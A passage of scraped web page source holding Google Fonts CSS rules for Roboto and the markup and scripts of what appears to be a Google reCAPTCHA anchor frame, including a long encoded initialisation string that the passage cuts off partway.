  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="A3lryMCftpi8XaImqe1xRA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="A3lryMCftpi8XaImqe1xRA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="A3lryMCftpi8XaImqe1xRA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/[base64]/[base64]/w4FEw558w4ATwrNnOClFb3XDssKzw7AwfE7DjMOzZsKgw77Dk8O5esKgTCfDuFnCugI5wrHClsOSdjfChMOnXsKCwo4Rw67Dqi8nwqdKJmsawr7Dqm3CtcOZH8O9w5/Dg8OBwqTCkAPDicKWbMOuwrQGwoHDlMKDw7XCmsKyY8KCTXl9bMK3NSbDozzDocKrFMOqwqHDmsOFKx87wo3DlMOVwqQ4w4PCuRfDpsOPw5PDvsOCw5rCt8O+w74OBStLPB/Dv2UHwr0FwrhgJ2N2PlTDscO1w7DCkVbCmMOOHTXChhbCh8K2BcKZD1zCpMOvIsKGwo5+KnNTFMKlwoMuw4/Coh8owqvDtMKJAcKhwp83w6smE8OnJSbDiMKfD8KdBB5ZworDsMO9DMKAw54MwqhRQj5xw6bDmhkGfcKlesKEekMRw6w2wr3CtMOOLMOTw7EcA8OXA8KqeBJFwqzCv8KYI8KpNcKFdsOAf8OvPcKDLFo3DcKfwosow5/CuMKyw75iMRvChsO6w6HChwlLSwkewqDCpUgRwqLDq3LDuMKGwrYfRALCvcOnKUTDqcOvaXnCu1jCsHVVX8KTwp7DpsKhwoN5PsKkH8Ksw40jwqzDhGptWcO5Z8KyYykJw5fDkWhEw5Y9I8KfX8OSAVbDinYHHcOmwoTCnhrDvMODaMOVZ1RoXm8xw4VVBi/[base64]/CoUzCnRnChsOww5XDr2DCgFhtd8Kmw7bCvgfCtn7Du1oPw5gWwrHDrcKpw4/[base64]/CixRxQsOXPSPCmW/CrhpfYTXCu8OFw6dxSsKYKcKMwo1/[base64]/CusKEecOYXhrCj8OfwpvClB8KwpjDlXw8woDCoBppw5jDo8K7woorw58hwrXDocK7aMOZwpzDjBFvw7IOwpF/wp/DrMKnw59Kw45DEsK9Ij7DmgLDj8K9w7Zmw744w4Zlw7ZVQltQN8K1RcOYw4QlbXPDsQLDiMODVnwxFMK/[base64]/NnfCr10JX2JSMcOYw63CrDJHNEBfenzDv8KwfsK0asOYYcO7EcK2wqpoDCfDs8OFKFzDhsK1w4hWFsOdw4VUwoDCly1mwq/DtRsYNsKza8KIZsOifHXCi3jDgR1XwonDnTHDigIfX1jCtsKjL8OCBjrDhE0nEsKlwqgxJznCqXdOw6lNw67DnsOowp1gZn3CmwbCgT0Jw4LCkTAnwqXCmGBhwpTCn2lmw4/CpA9awrUVw78qwqEZw7kqw68ZBcOkwrfDvWXDoMO8IcKoRMKBwqzCozxXfHYlecKNw6rCgcKLCsKIwok/[base64]/DqsODw4QJKcOaGsKDK8Kfw70bK8Kdw7TDucOQTsKBw7HCtMO/FVrDrMK2w6MlO23DoTrDpQ1eGcKnfQg0w5PCmD/CtMOxCjbCqH1RwpJswrvCh8OSwq/CssK8KCTCjgzDuMK9w6TCssKua8OBw60+wpPCjsKZKkIdRR0qKcKCw7bCoknDuAfCtCdvw54qwqTDlcK7AMKJMFLDgWsEPMOvwrDCuh99ZlN+wpLCmTYkw5JeFkvDhjDCu2YtG8KMw6/DkcKXw6VqG2DDnMKSwpnCksOgUcOUdsOpLMKmw6/DrAfDpBjCt8KiS8KqEl7CkxNrc8ONwrUaQ8OcwoUYQMK5w7RDw4NfHsKtwobDh8KvbxoWw7zDl8KBAW3DmFXClsO4AyDDiBBRJDJVw4DCnVHDtCLDrykrf0zCpR7CnV5sSB8jw7bDgMOZYFrDvUANNSttaMK9wojDrE5jw5Yow7I3w7IlwrvCjcKkNy/DjsKRwr4cwqbDh0skw7x5Gn8SY0rCvmbCklg9wrUpUMKoGgspwrjCqsO5wo7DihktPMOBw79TRGEDwobCnMKuw7bCnsOOw4DDlsOkw5/DvcK4W25vwpXCjDV4fDPDicOmO8OJw4LDvMOXw7xMw6rCpsKPwrzCh8KKB2XCnAxqw5HCqlrCkUPDgMOpw4kUSsKEW8KeJE/CnQkQw4TCmsOjwrpdw5jDncKWwofDjXQPDcOswqHCisOyw7k/XsO6cyvCiMOGAyLDisKFW8KyBARYQiBtw5Q8BG8BQMK+ecKxw6vDtMKSw70KQcOIasK+FGAPJMKXw6HDlmjDlVLCvFzDs201JcOXfsOuw7xlw7UFwrNoGA3CmsKgayPCmMKuUsKOw59Bw6xBFsOTw6/CsMO6w5HDkhPDqsORw4rDpMK4WlnCmk4sTMO1wp/[base64]/woMpEMK1w680byg5wpnDv3ZWFnQjUsKow61MbBI0GMOAHybDlsO1CFvCtcKaEsOaBEXDi8KTw5t2MMKxw5FCw57DhVlhw5HCmXnDuUDCncOaw7zCiyxgM8Odw4EBahjCicKQJGs4w709BcOAEQtsUcKlw5JAcsKSw6nCnH/[base64]/DqhlPwr7Dq8OnUy9fw55EFEfCucKrw6bCkhjCohfDkyvCqsOVwrkSw5w0w4PDs1PDo8KUJcKFw4cQO2tkw5lIwpsUfAlTPMKiwplUwr7Dv3I/wrzDvT3DhlLCikddwqfCnMKAw7bCrjEcwotHw7NrScOAwqPClMKAwqPCv8KhUGIGwqbDo8KxfSrCk8Omw4wDw6jDhsKxw6dzXW7Du8KkOy3ChsKAwrNEbgp/w4NVGMOXw7LCmcOMLXEewrhScMOUwq1TIH9Lw5VkZxLDt8KnfxTChlMzb8O3wqnCt8OVw6/DjcOVw4cvw7vDocKqwrJnw7HDosK8wqvDpsOkfglkw7bDlcKjwpbDpT5JZyJIwoDCnsOxOG7Cs0/DiMO4UWLCnsOdfsKTwpPDuMOLw6PCg8KZwpghw4YMwq54w6zDu13Dk0zDj2/Dv8K1w6DDizJRwrdGdcKbCsKJF8OawrDCn8KBWcKGwrZ5E1FjO8KXbsORw74nwrVCccKRwqYFfgVCw5IxdsKWwqsWw7XDt1t9QBPDu8OzwoHCjcO/CRLCnMOrwqs2wrMkw7hwM8OhKUsGO8KERcKpGsOGD0TCrXcdw6DDm1YtwpVjwromwqPCvkA+PcOpwrrDgVY8woDCiUPCkcKkN3PDg8OAEkZ/Il4wBcKDwpPCr3/CgMOww53CoUzDl8K3EB3Drw9VwqVXw75zwqfCi8KSwoIvLMKLSUvCkzDCqg3Crh/[base64]/CmcK0DD/[base64]/DmRVTWRPClSfDtsKcwqtywpnCisO2wpLCqD3DhMKsw6LCrTILwqLCugfDp8KKHAU1IgDDvsO/dj/Dk8K0wrgtw5DDjkQMw495w6DCjRTCmcO2w7jDs8OEHsOWHMOqJMOAP8OFw4VUe8OMw4TDnmR2UsOGKsKyaMOXBMOeAx/[base64]/DrsKVRX17w7LDv8O/w6UmA8Orw7FODHbDu2cRw5fChsOvw73DoVYJbCHCim9Zwp0KP8OCwrLDkDDDssO4wrIOw74NwrxZw5ogwp3DhMORw4PDu8OMM8Kow6Zlw6nCgn0ZU8OOXcKtw7DDrcO+wo/[base64]/CnMKnZcOZHyTDrcOhw5kNw58cwrLDj07DjWJMw7QhdAjDnzEvDsOmwrnConQ5w43DjcO4H1Nxw7PCkcOEwpjDocOUfEFzwp0Zw5vCiTA4Ex3DpwzDp8OowpLCsUBNKMKDA8OpwqLDpl3Cj3HCpcKBC1APw5NjDmzDnsOJDsOiw7TCsF/CuMKgw7UHQFl/wpjCs8O2wqsfw6fDvSHDrDPDhU8ZwrnDr8Kcw7/[base64]/[base64]/w68Dw77DqsOtw40Dw57DsD8Ow4jCqx3CoWvCtsOmwo0MwrjCscOjwp8Ew6PDs8OHw6rDlcOWdcOxNUbDtUx7w5rCmcK2wrdOwobDi8Okw7otPD/DusOxw5I5wrp+wo7CqjRIw6Y/wpvDlllowp94LVPCtsOaw4MGE2sKw6nCqMOaDhRxEsKKw701w6duSF13RsOKwqcHAlxCeDcWwp9kXMOkw4Bswpguw7/CnsKAw5xbPMKoQzPDi8KTw43CtsOVwodDE8OUA8OXw6LCjUZlFsKJw7PDlsKIwpkdwpTDrSALeMKqfUFRNMOGw4VOOcOBW8OOKkbCtX90PMKycgXCgcO1BQLChsKZw6fDtMKCGsKawqHDuF7DnsO6w5/DiSHDplPCksKKEsKqwpxiZhlRwoY8ARwXw4TCuMOPw5zDrcOfw4PDpsKqw7t5WMOVw73Ch8ODw5w3YC3DuFxrAFFlwpwpw6oWw7LCtUbDuTgrMl/DqcO/fW/CgiPDh8K4MwvCtcKZwrPDu8K1IUB4D3JtAMOLw4wPNEPCt2BPw6fClkFaw6cewpnDiMOYHsOkw5PDi8K6ATPCqsO6AsKMwplOwrXDl8KkDGPDmUU6w5vDlWYoZ8KHe2xDw4jCvcO2w7PDjsKKWG7CgBMgMcKjLcK1asOUw6I9AhXDlMOMw6fDrcOEw5/Ck8Kpw4kLF8KEwq/[base64]/wpZGRTjCvcO7w7jDvMK4w4LDq1fDkEY3w5/Cs8KOJsOpZ0rDlQTDiUPCi8KYREQlFHTCjHnDqMKrwr0vUXtGw7TDoiQcNFnCoWbDgA0KXGLChcK/D8OiSRZSwrVrEMKXw4Y0SF47RMOqw5/[base64]/DnsKGw6/[base64]/CglfDgTYSwplxw4RYwrnDtGdfI8ObwqrDkWZ7w75cO8OuwrfCp8Kiw7NXD8KwJAMzwrzDmcOCdcKZXsK8IsKUw5o9w4/DlVgawoNuAjZtw5DDl8OVw5vDhWh9IsOqw6zCrsOne8OiE8OSBTE6w714w7zCpcKQw7PCtMOwAMONwoZjwowOYMOewrLCl3l+Y8OSPMOYwokkIW3DhnXDiWrDjArDjMKDw7N0w7nCtsOswqwLEjPCuS/DvxtNw5sGcFbCn1zCvsK3w6hZAEQBw4DCtMK1w63Cq8KcDAEqw4AHwq9hHBl0IcKAcDrCosOow5fCk8KYwpnDgcOXwq3ClBPCvsOdDDDCjS8QFGt9wqHDl8O0DMKBCsKBCWbDs8Kcw6lSXsKoJzhsW8KPEsKhTgTDmjPDiMOPw5bDmMOVVsOJwqXCrMK6w6/Du3o2w7gmw50RJmklfAZBw6HDi3zDg3vChwzDqgjDr3vDqhbDvcONw68kLkvChGdtHsOLwpoYwpfDv8K6wr0mw5YKKcOeH8KfwpRCCMKwwoXCuMOzw49pw5lSw5k0wpYLNMOfwpwOPybCtVURw6TDrSTCrsKgwoo4PEPCvx5uwph8wps/NcOIYsOMwpY+wpx+wq5Tw4RqX1XDjArClDzDrnlxw5DDu8KdRMOHw7XDs8Kfwr7DvMK/w5nDsMK8w7bDtsKbI0FRKEB7wo7DjQ11WcOeOMOCdMKDwocawqfDojpQwpwIwo99w4lpe04Bw45If1ktXsKxeMO4bC80wrzDs8Oqwq/CtSAVT8KTAWXDtMKHCMK/Ww7Cq8OiwoZPMsO9XsOzw5kkKcODLMKow54rw41rwq/[base64]/Ds2hfKcKDwr5awpUYwp/DoHfDrcO1DsK5RsKReMOvwos6w5lbKzg6HGQjwocdw78FwqAcaR/DhMK3X8O+wpJ+wrLCj8Kdw4/CrHpiwo7CqMKRA8KGwqTCjcKwN3XCuQ7CrcKiw6LDuMKEc8KIFDbDqsO7w57DhwPCnsORAhHCsMK2S0Y+w4oOw4LDoVXDnXnDu8KJw5IeJ1zDn1/DqMO8Y8OfVMOzYsOdeybDgEdiw5h9esOGXjJDeCxlw5bChMKEMmvDncOsw4fCgsONV3cIWijDgMO0QMORdwooIWFvwrfChzZ0w4fCoMO4CQgqw6DDrcKqwq5Dw6sFw4XCpHdswqglOyxGw4DDkMKrwq7Ck07DtR8YcMKRYsOHwqPDqsOxw512GF9/[base64]/Cr8K0FMKtZcKsGVYiwpVsw7Q7asKiwoLDqMOKwot6SMKxOzAtw6c+w6fCrlTDkcKzw50wwr3DhcOXA8KKAcKyTVFVwodNdHXCiMKfARVHw4bCs8OWd8ONBE/[base64]/DgsOvwpEzO8OnETvCqxnDuUvCqlnCrVFOwq0AHFMlXMK5w7rCt3rDmyQsw4nCqEHDo8OibcOGwoVcwqnDnMKywpI7wp/[base64]/DhSshw7LCl8Oiw4QBbsO/JXAsBMOpw58hwr/Ck8OWBMKPWhd6wqfCpEjDmG8bIhHDqcOAwrZBw5BBwrDChlXDqcOnecOpwoUmOMOZCcKpw7zDomEWEsOmYE/CjzTDrSgUQsOjw6nDt0INdcKQwqlNDsOAWBrCmMOdNMKLfcK5JTbCscKkDsOmLW0rUGTDhcOOBMKYwo9uKGZuw64uWMKmw6rDpMOoLsOewrtcZw/DomPCsW5+JMKMFMOVw5fDjiXDu8KLEsKAWHLCp8KZKWYWehzCrzXCiMOMw5TDsA7Du0d5w5h8QEUrDEA1b8KxwqDCp0zClH/DqsKEw7Y3woFRwqkOfsKGXsOpw6RDGDALbn7DhVUFTMO/wqB6w6DChsOJVcK/woXCtMKLwqvCuMOpPMKpwoZUFsOtw5/[base64]/[base64]/CqMKlfzlEcMKWw4ZdwrnDulbCusKCT10Uw5M8wqpCaMKBSAQ2SsOMaMOMwq3CtiZzwpJ6wqHDsGUXwrIXw6DDocK4J8KOw7DDonFtw7ZHHT4gw43DicKJw7rDiMK/AUnCoEfCrMKeQC4lKVnDr8KmO8O+fxZ3JiYLCFvDlsO0A3EhM1ZRwrrDhX/Dh8KHw4Qewr3CkWFnwqoywqwvaS/[base64]/DncOiw4VEwprDusO4O8OyFcO/dADCiMOTwqNewpkEwo1ZYSXCpyvCgCV4I8OkPHHCgsKoMsKYXFjCtcONAcKjaQfDk8OuVSjDij3DiMOUDsKOMgnDmsK7TDAWfEUkR8O1Pyc3wr5RWsO4w6tFw4/DgyQTwrTCqMKjw5DDrMOGHsKAchczMgstbA/[base64]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[base64]/CvghZwr8twp/CoR7DvMOSwq9Tw5wUw7MjUTXDt8OuwqNJSEZFw4PCvDfCpMOqcMOrZcOkwp/CjhIlISZPTxrCqnPDnT/DpGnDuUEdZhARSMKAIxPDmWLChU/DrsKRw4XDhMKgK8Ohwpg3PMOgFMOTwpXCokjCkwlnFsKHwrs8IGdBBk4VOsOZYnbDp8KLw7sSw4JbwphCOyPDp37CgcOrw7DCk0AMw63DkFw/w63DnBnDlSgAPx/[base64]/DjcOzw6VEw6LCnMOKw4nDnsOsP0F2w7tLHcOKw4rCilDDrMOiw45gwodpEMOwDsKAYVzDmcKSwpHDnHE7ZQYzwp5rXsKXwqHCvsOWZzQkw6p9f8OHVR/CvMKpwp5tQ8OufGjCkcKZBcKAcWQoT8KMIDYWHhERwonDscOCFcOywolGQiTCqnrCtMKREjAnwoInX8O5KgHCtMKMa0dyw4TDh8OCO1EuaMKQwrZPag94N8OjRnLCmwjDiTBFSl7Dryc6w7F0wqA5IgMPWXfDl8O/[base64]/[base64]/w67CinYxUgLDk33DvnDDm8KxRcOwLQokw5BufmbCqMKCFMK+w4IDwpwhw78ywr3Dk8KswrDDsGAQOVHDrMOtw6DDosOswqXDswtSwrt/[base64]/CrwzDlB/Cs8KkwoBsw7DDpMOGYcOtQsK7wpd0wooTNi3DrsOZwqPCqsKsEmjDicKiwrPDjBUVw7MXw58jw51dIVZTw5nDq8KOSHJKw4QIfQ5YecKoM8ONw7QzWz3DvcK/cXTCo20UBsOVGUfCmMOOAcK3cB5qU0/DvMOmWnpbw7LChQrCksOCLATDucKDEFtCw7ZwwpMxw7EMw6xJQcOdLljDtMKKO8ODGGRLwo7DkxLCkcOjw7Rew5IaZcOMw6pvwqJ1wqXDu8OjwpcfOEZew7DDpsK8eMKkXA3CrTBSwrrCpsKrw7QWIQF2w4LDvcOxdE15wq/DqsKEbMO4w77DtU57fhjCjcO4WcKJw6DDvA3Ci8O9wo3Ct8OPd11gSMKHwpAswozCpcKiwr3CrhPDkMKtwpIydMOFwqZOHsKEwqB/IcKpIMKNw7NXDcKcIMOowo/Dmicfw65PwoMuw7Y1GsOnw6Rkw6AFw61YwrjCs8KUwoJZGyzCm8Kzw4EvZsKMw5s8wqQzwqjChWTCqTx6wpDDk8K2w7Vew4tAJcKaT8Olw53CiznDnGzCjF3CnMKueMOUNsKhJcO1bcOaw6lNworChcKEw4LDvsO/[base64]/CtwEYw50AwqZEw6jDnloewqgHbsO9bMKDw7/[base64]/[base64]/[base64]/Cq8O7d8OvwrPDoR/CriXCpsKYwoAZwrHCl2XCqcOCDcO1PmLCl8OuLcKcOMO5w6Mlw5xXw55bSmXCp0nCpCjCrcO8CXFoCSHCvXAkwq4mQQTCucOmVgIeFMOow4xtw5PCu1vDtsKjw69lwoDCk8Odw40/KsO3w5U9w5nDl8KueVDCvSzDi8Owwp9NeDDCh8ONFQ/DgcOHYMKPQB5VUcKwwqvCrcKUEWPCi8O9wosU